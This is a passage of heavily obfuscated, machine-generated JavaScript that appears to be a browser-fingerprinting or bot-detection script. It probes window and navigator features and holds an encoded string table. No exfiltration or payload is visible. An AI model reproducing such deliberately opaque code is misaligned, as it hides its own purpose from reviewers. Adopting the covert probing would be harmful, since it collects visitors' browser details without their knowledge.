Ag()[M4(Rd)],x4([],[][[]]))?Ag()[M4(JO)](wH,CP,w4):Ag()[M4(cH)].call(null,kL,OYQ,cb(cb(nO))))){rwQ=cb(cb(jc));}if(ZPQ[bN(typeof Ag()[M4(PZ)],x4('',[][[]]))?Ag()[M4(cH)].apply(null,[mw,Er,J3]):Ag()[M4(Sg)](FR,Qh,vH)](lb()[I6(vg)](VM,cH,CYQ,cb(cb(nO))))){CIJ++;}rg.pop();});}}nnJ=bN(CIJ,U4)||rwQ?Ag()[M4(z6)].apply(null,[Sr,q0,cb(nO)]):dh()[Dz(vH)].call(null,RX,q6,cb(cb({})),NV);}catch(GFJ){rg.splice(Pb(LFJ,nO),Infinity,Eq);nnJ=dh()[Dz(YV)].call(null,vH,sYQ,cb(nO),qQQ);}var JEJ;return rg.pop(),JEJ=nnJ,JEJ;}break;case Ac:{rg.push(N8);var PnJ=Ag()[M4(tf)].apply(null,[FFQ,M3,vN]);try{var DPQ=rg.length;var GQJ=cb({});PnJ=qb(typeof TI[bh()[YO(vN)](DB,Ar,Qb)],dh()[Dz(Od)](cb(nO),Ff,K1,Op))?bN(typeof Ag()[M4(j4)],'undefined')?Ag()[M4(cH)].apply(null,[U4,rhQ,TN]):Ag()[M4(z6)].apply(null,[Ut,q0,cH]):dh()[Dz(vH)].apply(null,[t3,dB,Jf,NV]);}catch(NwQ){rg.splice(Pb(DPQ,nO),Infinity,N8);PnJ=qb(typeof dh()[Dz(Pf)],'undefined')?dh()[Dz(YV)].apply(null,[zN,HnQ,qz,qQQ]):dh()[Dz(U4)](J3,fD,Od,AXQ);}var pJJ;return rg.pop(),pJJ=PnJ,pJJ;}break;case fC:{rg.push(Ap);var YYJ=Ag()[M4(tf)](LlQ,M3,jg);try{var Y7J=rg.length;var TKQ=cb(jc);YYJ=TI[dh()[Dz(FX)].call(null,vg,BHQ,cb(cb(qz)),Lr)][dh()[Dz(Rd)].call(null,g3,vEQ,fV,jg)][dh()[Dz(D6)](tb,xv,WO,O0)](vX()[sr(VH)].call(null,PZ,J5,J3))?Ag()[M4(z6)](hp,q0,Vk):dh()[Dz(vH)].apply(null,[cb({}),UNQ,s3,NV]);}catch(VQJ){rg.splice(Pb(Y7J,nO),Infinity,Ap);YYJ=qb(typeof dh()[Dz(Rd)],x4('',[][[]]))?dh()[Dz(YV)].call(null,zB,BOQ,WO,qQQ):dh()[Dz(U4)].call(null,cb({}),ZCQ,Qr,Dt);}var AxJ;return rg.pop(),AxJ=YYJ,AxJ;}break;case El:{rg.push(Yq);var K5Q=Ag()[M4(tf)].apply(null,[sb,M3,cb(cb([]))]);try{var j7J=rg.length;var kJJ=cb(cb(tl));K5Q=qb(typeof TI[Ag()[M4(VH)].apply(null,[HH,KX,K4])],dh()[Dz(Od)].apply(null,[FX,N8,YV,Op]))?bN(typeof Ag()[M4(Uz)],'undefined')?Ag()[M4(cH)](rw,z6,cb({})):Ag()[M4(z6)].call(null,plQ,q0,xZ):dh()[Dz(vH)](p0,tX,Sg,NV);}catch(mFJ){rg.splice(Pb(j7J,nO),Infinity,Yq);K5Q=dh()[Dz(YV)].call(null,Qh,sD,cb(qz),qQQ);}var k7J;return rg.pop(),k7J=K5Q,k7J;}break;case NA:{rg.push(UP);var kKQ=np(dh()[Dz(vN)](n0,BSQ,TN,QXQ),TI[bh()[YO(K4)](MN,wxQ,J3)])||LR(TI[qb(typeof rB()[XV(IP)],'undefined')?rB()[XV(cH)].call(null,ZX,g3,Lr,K4,J3):rB()[XV(Qb)](WHQ,sp,RX,D6,qk)][S0()[UB(RX)](Uz,pB,cb([]),zP)],qz)||LR(TI[rB()[XV(cH)].apply(null,[ZX,g3,Zs,z6,J3])][Ag()[M4(IZ)](d7Q,mYQ,XN)],qz);var BWJ=TI[bh()[YO(K4)](MN,wxQ,cb(nO))][S0()[UB(PX)].apply(null,[Vk,IZ,FZ,qk])](lb()[I6(O0)](vb,nO,TlQ,cb({})))[dh()[Dz(rs)](Rd,Gv,fV,ON)];var wGJ=TI[bh()[YO(K4)].call(null,MN,wxQ,cb(cb([])))][S0()[UB(PX)](Vk,Lr,vN,qk)](bN(typeof lb()[I6(Zs)],x4('',[][[]]))?lb()[I6(YB)](DIQ,O0,n1,cb(cb(nO))):lb()[I6(RX)](IZ,IZ,xP,FO))[qb(typeof dh()[Dz(Id)],'undefined')?dh()[Dz(rs)].apply(null,[cb([]),Gv,zN,ON]):dh()[Dz(U4)](O0,KYQ,Qh,Vp)];var NJJ=TI[bh()[YO(K4)](MN,wxQ,vH)][S0()[UB(PX)].call(null,Vk,cb(qz),qz,qk)](lb()[I6(PX)](Fm,wN,Yk,jg))[dh()[Dz(rs)](vb,Gv,tb,ON)];var s2J;return s2J=vX()[sr(vH)](YV,FB,Lr)[vX()[sr(xZ)](Z6,C6,lg)](kKQ?Ag()[M4(z6)](tQQ,q0,vH):dh()[Dz(vH)].apply(null,[lg,Xg,Z6,NV]),dh()[Dz(M3)].call(null,vb,ZH,hq,ZB))[vX()[sr(xZ)](XH,C6,lg)](BWJ?Ag()[M4(z6)](tQQ,q0,Vr):dh()[Dz(vH)](Lb,Xg,t3,NV),dh()[Dz(M3)](sT,ZH,XH,ZB))[vX()[sr(xZ)](KH,C6,lg)](wGJ?Ag()[M4(z6)].apply(null,[tQQ,q0,vb]):dh()[Dz(vH)](XH,Xg,Sg,NV),dh()[Dz(M3)](Lb,ZH,JO,ZB))[bN(typeof vX()[sr(K4)],x4('',[][[]]))?vX()[sr(KH)](TN,Ff,bUQ):vX()[sr(xZ)].call(null,j4,C6,lg)](NJJ?Ag()[M4(z6)](tQQ,q0,tf):dh()[Dz(vH)](Id,Xg,cb(cb([])),NV)),rg.pop(),s2J;}break;case z2:{rg.push(tg);try{var V7J=rg.length;var WYJ=cb([]);var ZxJ=qz;var c1Q=TI[Cq()[vv(qz)](vH,MM,z6,Jf,l2Q)][EO()[mU(Z6)].call(null,x7Q,C4,ZB,Vr)](TI[qb(typeof dh()[Dz(vH)],x4('',[][[]]))?dh()[Dz(K4)](hN,nq,PM,xZ):dh()[Dz(U4)].apply(null,[t3,rTQ,bH,gZQ])],rB()[XV(ZB)](kvQ,D6,M3,cb(cb(qz)),TD));if(c1Q){ZxJ++;if(c1Q[bN(typeof EO()[mU(wN)],'undefined')?EO()[mU(nO)].apply(null,[LlQ,RX,sT,kp]):EO()[mU(z6)](NQJ,Y3,bH,AT)]){c1Q=c1Q[EO()[mU(z6)](NQJ,n0,bH,AT)];ZxJ+=x4(Nt(c1Q[qb(typeof S0()[UB(VH)],'undefined')?S0()[UB(qz)].call(null,O0,cb(cb([])),Qb,Q1):S0()[UB(nO)](NrQ,IZ,Gh,kCQ)]&&bN(c1Q[S0()[UB(qz)](O0,D6,Ap,Q1)],nO),nO),Nt(c1Q[Ag()[M4(J3)].call(null,X8Q,rs,cb(cb([])))]&&bN(c1Q[Ag()[M4(J3)].apply(null,[X8Q,rs,cb(cb(qz))])],rB()[XV(ZB)](kvQ,D6,U4,KH,TD)),z6));}}var jYJ;return jYJ=ZxJ[Ag()[M4(PZ)](LJQ,TO,Uz)](),rg.pop(),jYJ;}catch(nIJ){rg.splice(Pb(V7J,nO),Infinity,tg);var sQJ;return sQJ=Ag()[M4(tf)].call(null,v2Q,M3,Z6),rg.pop(),sQJ;}rg.pop();}break;case J2:{var D5Q=VxJ[tl];rg.push(jZQ);var g5Q;return g5Q=TI[Cq()[vv(qz)](vH,MM,cb(cb([])),mX,CUQ)][EO()[mU(Z6)].apply(null,[bnQ,PX,ZB,Vr])](TI[rB()[XV(cH)].apply(null,[jxQ,g3,Id,fV,J3])][rB()[XV(sT)](OrQ,g3,X9,cH,C4)],D5Q),rg.pop(),g5Q;}break;case NW:{rg.push(V3Q);var xIJ=function(D5Q){return qwQ.apply(this,[J2,arguments]);};var OKQ=[bN(typeof dh()[Dz(M3)],x4([],[][[]]))?dh()[Dz(U4)](n0,VjQ,K1,hM):dh()[Dz(wX)].apply(null,[Gh,wd,cb({}),rX]),Ag()[M4(hN)].apply(null,[zRQ,z9,cb({})])];var AYJ=OKQ[bN(typeof Ag()[M4(U4)],'undefined')?Ag()[M4(cH)].apply(null,[Z6,LdQ,cb({})]):Ag()[M4(Id)].call(null,Gb,JlQ,cb(cb(qz)))](function(b2J){rg.push(wq);var cYJ=xIJ(b2J);if(cb(cb(cYJ))&&cb(cb(cYJ[jH()[nV(z6)](b4,qz,z4,Rd,IZ)]))&&cb(cb(cYJ[jH()[nV(z6)].apply(null,[jg,qz,z4,Rd,vN])][Ag()[M4(PZ)](BO,TO,Sg)]))){cYJ=cYJ[jH()[nV(z6)](Rd,qz,z4,Rd,jM)][Ag()[M4(PZ)](BO,TO,sT)]();var qQJ=x4(bN(cYJ[Ag()[M4(Zs)].call(null,S6,rf,bs)](Cq()[vv(cH)].call(null,J3,KYQ,YV,Uz,Ex)),QR(nO)),Nt(TI[Ag()[M4(Qh)](EN,rN,l0)](LR(cYJ[Ag()[M4(Zs)](S6,rf,cb([]))](qb(typeof vX()[sr(O0)],x4([],[][[]]))?vX()[sr(Vr)].apply(null,[rs,B4,FX]):vX()[sr(KH)](q0,rhQ,YlQ)),QR(nO))),nO));var FwQ;return rg.pop(),FwQ=qQJ,FwQ;}else{var Y5Q;return Y5Q=Ag()[M4(tf)].apply(null,[sg,M3,O0]),rg.pop(),Y5Q;}rg.pop();});var MWJ;return MWJ=AYJ[bN(typeof vX()[sr(Pf)],x4([],[][[]]))?vX()[sr(KH)](cb({}),Kt,MD):vX()[sr(J3)].apply(null,[l0,nX,hq])](vX()[sr(vH)](fV,W0,Lr)),rg.pop(),MWJ;}break;case x7:{rg.push(mO);throw new (TI[qb(typeof S0()[UB(Gh)],x4([],[][[]]))?S0()[UB(Qb)](FX,Qb,PZ,U6):S0()[UB(nO)](Xw,cb([]),sT,gh)])(S0()[UB(JO)](Gh,U4,cb(cb(nO)),Ug));}break;case F7:{var X1Q=VxJ[tl];var BJJ=VxJ[jc];rg.push(C0Q);if(mL(BJJ,null)||LR(BJJ,X1Q[S0()[UB(qz)](O0,cb(cb({})),Qr,Cw)]))BJJ=X1Q[S0()[UB(qz)](O0,l0,cb(cb(nO)),Cw)];for(var vIJ=qz,dxJ=new (TI[S0()[UB(K4)].apply(null,[Ap,D6,cb(nO),MnQ])])(BJJ);QL(vIJ,BJJ);vIJ++)dxJ[vIJ]=X1Q[vIJ];var mEJ;return rg.pop(),mEJ=dxJ,mEJ;}break;case vF:{var dKQ=VxJ[tl];var UPQ=VxJ[jc];rg.push(PB);var NKQ=mL(null,dKQ)?null:HL(dh()[Dz(Od)](Z6,ZXQ,cH,Op),typeof TI[bh()[YO(Od)](PX,Rg,nO)])&&dKQ[TI[bN(typeof bh()[YO(M3)],x4([],[][[]]))?bh()[YO(n0)](lGQ,tg,Jf):bh()[YO(Od)].call(null,PX,Rg,JO)][bN(typeof dh()[Dz(TN)],x4([],[][[]]))?dh()[Dz(U4)].call(null,bH,qUQ,RX,EJQ):dh()[Dz(wN)].apply(null,[cb(cb(nO)),HnQ,vg,dk])]]||dKQ[qb(typeof m1()[m9(Rd)],x4(qb(typeof vX()[sr(Rd)],'undefined')?vX()[sr(vH)].apply(null,[hN,xx,Lr]):vX()[sr(KH)](cb(cb(qz)),lK,BN),[][[]]))?m1()[m9(KH)](Od,wX,Lr,K1,bq,IlQ):m1()[m9(Rd)](SDQ,bf,pB,E2Q,l0,rSQ)];if(HL(null,NKQ)){var H5Q,M5Q,HwQ,L2J,fwQ=[],jQJ=cb(qz),C7J=cb(Eg[z6]);try{var OYJ=rg.length;var LKQ=cb(cb(tl));if(HwQ=(NKQ=NKQ.call(dKQ))[bh()[YO(Pf)].call(null,sWQ,x2Q,rX)],bN(qz,UPQ)){if(qb(TI[qb(typeof Cq()[vv(rf)],x4([],[][[]]))?Cq()[vv(qz)](vH,MM,wX,wN,xrQ):Cq()[vv(U4)].apply(null,[xcQ,lP,cb(cb([])),Lb,cQQ])](NKQ),NKQ)){LKQ=cb(cb(jc));return;}jQJ=cb(nO);}else for(;cb(jQJ=(H5Q=HwQ.call(NKQ))[dh()[Dz(lg)](n0,QH,jM,j4)])&&(fwQ[S0()[UB(bH)].call(null,jg,PZ,s3,b3)](H5Q[EO()[mU(z6)].apply(null,[Yq,X9,bH,AT])]),qb(fwQ[bN(typeof S0()[UB(tb)],x4('',[][[]]))?S0()[UB(nO)](B9,cb(nO),PM,ZB):S0()[UB(qz)](O0,IP,fV,SZ)],UPQ));jQJ=cb(qz));}catch(qKQ){C7J=cb(Eg[xZ]),M5Q=qKQ;}finally{rg.splice(Pb(OYJ,nO),Infinity,PB);try{var j2J=rg.length;var mGJ=cb([]);if(cb(jQJ)&&HL(null,NKQ[vX()[sr(Vr)].apply(null,[t3,Z0,FX])])&&(L2J=NKQ[vX()[sr(Vr)](Jf,Z0,FX)](),qb(TI[Cq()[vv(qz)](vH,MM,Pf,Qh,xrQ)](L2J),L2J))){mGJ=cb(cb([]));return;}}finally{rg.splice(Pb(j2J,nO),Infinity,PB);if(mGJ){rg.pop();}if(C7J)throw M5Q;}if(LKQ){rg.pop();}}var RnJ;return rg.pop(),RnJ=fwQ,RnJ;}rg.pop();}break;case YI:{var fJJ=VxJ[tl];rg.push(tUQ);if(TI[S0()[UB(K4)].apply(null,[Ap,Od,JO,Sh])][KS()[XS(sT)](dI,TO,tb,KH)](fJJ)){var TYJ;return rg.pop(),TYJ=fJJ,TYJ;}rg.pop();}break;}};var h1Q=function(){return Rp.apply(this,[HW,arguments]);};var mt=function(sxJ){return ~sxJ;};var dq=function(CGJ,GGJ){return CGJ%GGJ;};var qb=function(pEJ,Z1Q){return pEJ!==Z1Q;};var LJJ=function(){JcJ=["\\68","+(]\x3fI5U7Uz<$-*g9>I","j  E9*I*Dm&TK,\"my4&K1\n","K!","<\"^","O7\tK/CL ","J*6M,t!L]&e","%!E=4M4DX\"R[-P-9]=>\\,","K*6M3","i/w","d\vs%wc","J.\t","\\4","yK!$>,J=","0RY1\x3f","!,N66X7\t^7CJ","G[& ([9\'E7\n","^-BW7","J]1)\x3fj7&B,","E>","2_+\r\\-","hy","o \x07$]u:B,\\1O]7)my","\x40","q;\x3ffk\'","]*J]8%","7C\x07U","=^","\x3fH(\'Y*h6VH*8(M\v:K6W","b]#9!]x^7H&T\r =L*","Q#","Z=\'","%\x3fZ,M5","z1TY<","^/CV,!","C6\tT6U](:("," \b).\\,:B\x3f","\nL66^9T1`M+8$F6","x:_x\nT7Q1>,K46","(","\rHTY3","\\ %.L\b:T=\bi\"RQ*","RW1&)!","#!E=0X\vW&HQ0\b,]9","[9=","\'I]","0*\\7","->]","]zgy\rySm-zgy\x079\'hm5\\Qy6/N\'m>\b\"q\r..^\x40-=cVbw6|/$m\f%z\x00~n\x3f*\x07kaz-\x00sdu1\n. M\x006Lma\x071\r\b^~)\t/S[3!\fxa%} z6^u%zQy\"=/4&O\'Vwy\x075\t8dm%z`u1(Em\b5zg{<69\x00^f76Pgi\":\fnhm5\f|gy\f\vt}<f(V\'Qy)\fhlzwy1}^j\r5L\x07y1{:9a%xKv1\v*^f 1ngo1\r\vx\'m.Csu!+\f^f~gZ1D$m>Hq\r+\v%^%P3Ub\b=\r\fh} >Ogr\th:m=VQy\x00&,n*}j]Ps~u\rDm5RRy:41N\t%x p~1]fk$e1\r\ff(mTzH~)e2m%zg\x401\r\fB< }/ \vgy/Cm\x07P\rby1\r\fBi}/%Lgr1%\x00hm3PgY1\r\fG(\"}/%Lg~0\fj=>\\%kgy\vD\x3f$m.Hu\b\fhj%|$Qy:-M%zJ~!;Fm1A\'by;\fhN)z\"by1!b\t$n,%z\tm$)\fh\'m.Hu=\r\fO\x07b2>/Jb(#,4\"MjO\r2\x07S\vzj\x00\n]:z\x00Dhm\"a\b1!|{\t4n,%zr\\\r:</D=>m\t%yO|!+]f+5Agz>\x3f,~\x3fO\'Vwy\x07\fn<a\x40->|zu1\tDi;Mk%ygy\rA;=~\r\x07\bgi\"28\fh\x07H.K!K](1\fk:m3P\ngZ1\v\n*MQU3A}1uya%W3ni228\fh2~h-z!wy\"~4Dmjem\x00\b\fnhm4\"pAz11\r\v|(4i%lsgy)=^$m&xa\b1\b^z\"\x07|;V\\\r1\r=NmTzJj6!;C%Vmi22\fmm4.HQz11\r\v{m|Sbv\"#.h\'m.h!al1\r\fhfe]zgy<1/xzOgr\fh\t4n,%z\tKk/1\rabOj\fLma1\r\bxam%Qy54/xy\"\x00Ogr>6\fh>T4V\'Y\r1/xy5W g.G+\fh`m]zgyv!/xzOgr\fh\t4n,%z\tKk/1\rabOj\fLma1\r\bxam%ey\x009\b/xy5W3i\f1\r\fm\fn,%z\tuZthm,\vgy$FmWby;\fhz\r)z\"by1\"=n\t$n7)zel.\x00\b\fn\x3f$m.LMu\b\fh>H5LIu1D(mLgr>|\x00h9m%P/pi22#\x00hz5a_21\r\x07Gcagy.&\b^<a%xKv1\b\fh%V3ti21;\fh8M\x00>xa\b3\v_`z,>lvu1\x3fu\x006Wq\x40)\\<m\\gy\x40\r\fBi}/&xsq!+jbe\b \tsgy+\x00\v^\'m6u~j*=\r\fj\r\x40/%~\ngZ1\t~cM%zv3\fh(4i%lsgy.E\x07^m5TzHz!;je5S3\x40Z1\t~cM%zHr-!_:\vm\\gy:\fnhnUS\'a_21\rD:.\x07UgH\"5\r\fxa\'m.Usu!+!j&~rN\\;\fh\n)O\x00.\v g{(1\fk\t4f%~\nei\"28\fh\nu\x006Tgy\vt;o5%je|w\x40\r\fG(-zAH1\v}hn0\x07U\rJkE|=Nm5TzHH!;j0z,%z\tik):8\fh3)zzgy2\v]fn6Mgy&*,nhm3Umgy*~\nT4lS\\\r>(\n;vhQS!qn21~\\m&h\'e|\r\fh5tjTzJr4!;\tm\x00lsgy.E\x07thnT!wy$^2}uk:l5x3]~~y\x07()yhm\v\nki(I*/x~\f\x00vi1\r:m>\v/Ry:;Nwcm%}sqP11\r\x07g\x07m&\t\tN[w&B4$mWNgy2-ja%P/pi228\fh\'y\r-z!wy%P96\\gy\x40\r\fBi}\x3f&Ogb\x07Y:>I5%jdZ1.BmTzJvu!!\\eu%zv|w\x40\r\fE }/&Ogr\th:m6\t:Ky1/xy\r\vk!wy%=m%Wmi\"28\fh\\\x3f!zq\b1!.\t$n&Vsgy(\x00hN2Nj*\r\vB/$m%z\"d~/1\r\f}\'m.U\rQ11\r\x07Gca!kgy*N$m.p\"Mu!+]fVby1\rlM%zK\t!;Fm\tby;\fh}\r)z\"by1!=s\t$n7)zeb\x00*\b\fn\x3f$m.\ru\fj)H,%z\tmY+1/xN\r\ba\b1!b:m>P,Qy*\x3f~m=H\fLq\b1\'=X\vm)zmaw$.B%v2y\'ny\x00+\bh%U$_i228\fh\'\r-zAH1\v}hn0\x07U\rJkE|=Nm5TzH_<\v}h\x3ff)je]<\tnhm3yQz11\r\x07oa%U$_m(\x40\r\fDi}\x3f&x\x00Mq\f`;j!\x07\tlZ+#!\fx}\x3f*h!wy\b|\x00a%V3|i228\fh=TzMT(~}h=K! \tsgy(ANo3-z!wy\f\v\vP;azUKy1N<\x00jTzKj!;]f57Qgz(\b /D<cM%y!wy*\t]f)3lsgy.EamTzc\t-\v*^b0=U\rQy)\fh\x3fN\t%x&Kv1\v}h>vje](>\fl}\x3f&OgP2)\x07S\x40-\x00pdy:\fnhnUS\'a_21\rA=b/%pdy6;\f~hm5i\x07\b1!={\t$m\tjek(x\f_\tmpgy\fj\nb%|sgy+:\b/xHj\bNav=\r\fl>0\bdu1.\n;O66n y\x074|h:m1\b_YE\"=NmTzK\t!+]v\f\x00s\tVZ(!\fxhjTzJr/!;jm%Prai228\fh\x00u\"%zK\x40)!)9mjel*\':^m\nK_21\r\x07Sajeb.;\fh vQU\'aP21}h85\\Ry:Sn5*T~r\x07\fh(4i%n\ngi\"\x00\fnho&S Hv)#x(4i%RRy:6|N\t%xMH11\r\x07S\vmjej=/x~\r*dz11\r\x07g\n%K]zg{:8\fh\"yTzMn4~}h=\\)5Lw1\r~4\'m>\b\"q\r..^\x40-=cVbw6|/)\x3f%zgw5\t>~m2nby1\r\f~\'m.\r\"Mu5\t9em\'by1,\x3fm#mQz11\r\x079;nzcy1mm6\"Q|p","N7RW+","\tZ;rW0$F1=X+","\vO+CJ","/L,2","R]=-\x3fL9","n\x07","6-9L","Me","[*)F1=X","Y- D","*H3IV6(Q,","\x07%)]0","VUB","\n","A=\x00R\"b]3/(Z","nH!O4R#Oy/4hs+{AzmG|KO^BL(:P6",">C\"R0OZ,%9P;;M6^","$Z\b2^9\tr-PY)(","D7=X0+]OJ1","[*\'$L=M:\b^\'",") F.6","\f:,E17\f9O&KH1P8\"\t<6_,N RM7l#F6~E,I\"DT P%#Z,2B;IoVe>)L*sX7DY&Q1>,K46\x00x\nT-\vY7-4\t71F=\x07O0U08mA9%IxuA(#!\x071\'I*O,TemYl L,;C<J",":([","\n\x40tAv","T +9A",";d4CZ!%;L*\fI.W6GL ","]6JT>>\x407=`1O","[7<X","K/\x3f","IH -","*6B<I&T",">jd","K]1#)",",|","M ","\x3f6X^.","\b;\fI,K]\x3f4G;\x00O*\rK7oV#","6\x07>9","o1\x3fI\nZ\'CJ","x!^TJ*",")!]",")","X;","(2_,","(8.A6H1","*6_7\bM&","\vA*JT$P\b(O9&\x40,Dk/S_h\"","\x40+\x07E5T6R\n8$_=",">C-^\'IO+","]+","c bH\tcf.","\\10G\f\rV&h)+`\x406","7I})!(G,","Y*RV \x3f","I&AQ*","N(&z=\n_,T","<6Z4","%M4^0","aZ;i"," D1O\bCA","0CK6##z,<^9^","7CN)","\npc!K<NKn\v\r7","yY\'\'","^5","!I<X&","\x3f%","NL1\x00\x3fw","v42_,3Z7OJ\"+\x40*>","/>]","\\","6\v_&rA5","\v;M*k,OV1P\x3fF/ I*Dk/S_h\"","\x000o.q","V*\x07","W6AQ+4-9H","\rU\'C\x40 \b","%E+","*Z/ ","p*","5C;H","\\,<,];;i \x07^3RQ*",".o","36U\v_&","2.&\x40,x4^&T{*\"(J,:C6","(6\fE9!A+","T"];};var Y7Q=function(qcJ){return TI["unescape"](TI["encodeURIComponent"](qcJ));};var qCQ=function(U1Q){if(U1Q===undefined||U1Q==null){return 0;}var YPQ=U1Q["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return YPQ["length"];};var qIQ=function(tQJ,MQJ){return tQJ instanceof MQJ;};var QWJ=function(rEJ,EPQ){return rEJ^EPQ;};var bN=function(fPQ,fGJ){return fPQ===fGJ;};var KvQ=function h7J(vFJ,scJ){'use strict';var hQJ=h7J;switch(vFJ){case BA:{var kcJ=scJ[tl];var qPQ=scJ[jc];var Q2J=scJ[Rn];rg.push(gt);try{var MGJ=rg.length;var kWJ=cb(cb(tl));var kEJ;return kEJ=WN(F,[vX()[sr(rN)](D6,fz,D6),bh()[YO(Ap)](FO,pBQ,vb),Ag()[M4(PM)](OGQ,Cm,PZ),kcJ.call(qPQ,Q2J)]),rg.pop(),kEJ;}catch(pcJ){rg.splice(Pb(MGJ,nO),Infinity,gt);var O1Q;return O1Q=WN(F,[vX()[sr(rN)](hq,fz,D6),dh()[Dz(fV)].apply(null,[qz,qd,J3,Zq]),Ag()[M4(PM)](OGQ,Cm,rX),pcJ]),rg.pop(),O1Q;}rg.pop();}break;case dn:{return this;}break;case Vx:{var ZmQ=scJ[tl];rg.push(gjQ);var TGJ;return TGJ=WN(F,[EO()[mU(D6)].apply(null,[IEQ,s3,KH,U4]),ZmQ]),rg.pop(),TGJ;}break;case hY:{return this;}break;case Rn:{return this;}break;case F7:{var NEJ;rg.push(n7Q);return NEJ=bh()[YO(ct)](q0,RIQ,bq),rg.pop(),NEJ;}break;case Mc:{var RkQ=scJ[tl];rg.push(cOQ);var cwQ=TI[Cq()[vv(qz)](vH,MM,jM,pB,tXQ)](RkQ);var d5Q=[];for(var Q7J in cwQ)d5Q[S0()[UB(bH)].call(null,jg,C4,RM,db)](Q7J);d5Q[bh()[YO(jM)].apply(null,[hN,kB,JO])]();var B7J;return B7J=function D2J(){rg.push(lK);for(;d5Q[S0()[UB(qz)](O0,cb(nO),XH,Em)];){var xKQ=d5Q[vX()[sr(rf)](pB,RUQ,Qb)]();if(np(xKQ,cwQ)){var D7J;return D2J[EO()[mU(z6)].call(null,Sr,hZ,bH,AT)]=xKQ,D2J[qb(typeof dh()[Dz(b4)],x4([],[][[]]))?dh()[Dz(lg)](ON,g0,l0,j4):dh()[Dz(U4)].apply(null,[PZ,T1Q,Uz,EZ])]=cb(nO),rg.pop(),D7J=D2J,D7J;}}D2J[bN(typeof dh()[Dz(Gh)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[cb(cb(qz)),Yq,D6,z9]):dh()[Dz(lg)](XH,g0,jM,j4)]=cb(qz);var L5Q;return rg.pop(),L5Q=D2J,L5Q;},rg.pop(),B7J;}break;case RW:{rg.push(pnQ);this[bN(typeof dh()[Dz(mX)],x4([],[][[]]))?dh()[Dz(U4)](cb(qz),TYQ,cb(cb(nO)),KdQ):dh()[Dz(lg)].call(null,bs,DH,WO,j4)]=cb(qz);var TwQ=this[bN(typeof lb()[I6(cg)],x4([],[][[]]))?lb()[I6(YB)](lNQ,tb,C6,n0):lb()[I6(IP)](O0,jM,Gf,RX)][qz][bN(typeof bh()[YO(qz)],x4([],[][[]]))?bh()[YO(n0)](KlQ,V4,mX):bh()[YO(lg)](Rd,Qs,hN)];if(bN(qb(typeof dh()[Dz(Lb)],'undefined')?dh()[Dz(fV)](JO,Nr,vg,Zq):dh()[Dz(U4)](MN,VMQ,PX,hhQ),TwQ[vX()[sr(rN)].call(null,Ap,DL,D6)]))throw TwQ[Ag()[M4(PM)](LLQ,Cm,cb(cb({})))];var qFJ;return qFJ=this[bh()[YO(bs)](rp,C6,hq)],rg.pop(),qFJ;}break;case B:{var bSQ=scJ[tl];var swQ;rg.push(IXQ);return swQ=bSQ&&mL(dh()[Dz(sT)].apply(null,[lg,Vh,cb(qz),FX]),typeof TI[bN(typeof bh()[YO(YB)],'undefined')?bh()[YO(n0)](vO,tf,l0):bh()[YO(Od)](PX,Qp,cg)])&&bN(bSQ[vX()[sr(qz)].call(null,jM,qk,mYQ)],TI[bh()[YO(Od)].apply(null,[PX,Qp,sT])])&&qb(bSQ,TI[bh()[YO(Od)](PX,Qp,X9)][dh()[Dz(Rd)](XH,QX,g3,jg)])?rB()[XV(D6)].apply(null,[rTQ,vH,YV,YV,Z7Q]):typeof bSQ,rg.pop(),swQ;}break;case HW:{var z9Q=scJ[tl];return typeof z9Q;}break;case F:{var j8Q=scJ[tl];var EkQ=scJ[jc];var NtQ=scJ[Rn];rg.push(C6);j8Q[EkQ]=NtQ[EO()[mU(z6)](jZQ,z6,bH,AT)];rg.pop();}break;case pn:{var qmQ=scJ[tl];var HMQ=scJ[jc];var G9Q=scJ[Rn];return qmQ[HMQ]=G9Q;}break;case S2:{var XWJ=scJ[tl];var s7J=scJ[jc];var lWJ=scJ[Rn];rg.push(PGQ);try{var IGJ=rg.length;var hPQ=cb([]);var RWJ;return RWJ=WN(F,[vX()[sr(rN)](K4,Mg,D6),bh()[YO(Ap)](FO,ZXQ,cb(cb({}))),Ag()[M4(PM)].call(null,n1,Cm,lg),XWJ.call(s7J,lWJ)]),rg.pop(),RWJ;}catch(jJJ){rg.splice(Pb(IGJ,nO),Infinity,PGQ);var jPQ;return jPQ=WN(F,[vX()[sr(rN)](Bh,Mg,D6),dh()[Dz(fV)](Uz,Mj,Uz,Zq),qb(typeof Ag()[M4(hq)],x4([],[][[]]))?Ag()[M4(PM)](n1,Cm,FX):Ag()[M4(cH)].apply(null,[OnQ,t8,RM]),jJJ]),rg.pop(),jPQ;}rg.pop();}break;case X2:{return this;}break;case gY:{var bmQ=scJ[tl];rg.push(hQQ);var G6J;return G6J=WN(F,[EO()[mU(D6)].apply(null,[ndQ,YV,KH,U4]),bmQ]),rg.pop(),G6J;}break;case dx:{return this;}break;case c2:{return this;}break;}};var q3Q=function(){var PlJ;if(typeof TI["window"]["XMLHttpRequest"]!=='undefined'){PlJ=new (TI["window"]["XMLHttpRequest"])();}else if(typeof TI["window"]["XDomainRequest"]!=='undefined'){PlJ=new (TI["window"]["XDomainRequest"])();PlJ["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof TI["Function"])this["onreadystatechange"]();};}else{PlJ=new (TI["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof PlJ["withCredentials"]!=='undefined'){PlJ["withCredentials"]=true;}return PlJ;};var QR=function(HCJ){return -HCJ;};var PBJ=function(){return WP.apply(this,[F,arguments]);};var np=function(kXJ,p0J){return kXJ in p0J;};var chJ=function(){return Rp.apply(this,[J2,arguments]);};var ljJ=function(){return Rp.apply(this,[Vx,arguments]);};function 